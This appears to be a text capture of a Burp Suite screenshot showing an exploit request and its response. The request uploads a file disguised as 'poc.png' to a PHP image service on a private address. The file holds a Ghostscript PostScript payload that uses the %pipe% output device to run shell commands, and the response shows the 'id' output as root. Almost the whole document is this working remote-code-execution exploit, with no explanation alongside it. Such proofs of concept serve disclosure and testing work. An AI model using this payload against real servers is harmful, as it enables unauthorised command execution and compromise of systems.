 Request
Pretty Raw Hex \n
1 POST http://192.168.40.77:8080/ HTTP/1.1
2 Host: 192.168.40.77:8080
3 Content-Length: 402
4 Cache-Control: max-age=0
5 Origin: http://192.168.40.77:8080
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygZWs52J3BbatN9fr
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.40.77:8080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundarygZWs52J3BbatN9fr
17 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
18 Content-Type: image/png
19
20 %!PS
21 userdict /setpagedevice undef
22 save
23 legal
24 { null restore } stopped { pop } if
25 { legal } stopped { pop } if
26 restore
27 mark /OutputFile (%pipe%id > /tmp/tomato && cat /tmp/tomato) currentdevice putdeviceprops
28 ------WebKitFormBoundarygZWs52J3BbatN9fr--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Host: 192.168.40.77:8080
5 X-Powered-By: PHP/7.0.33-0+deb9u10
6
7 Image size is: uid=0(root) gid=0(root) groups=0(root)
8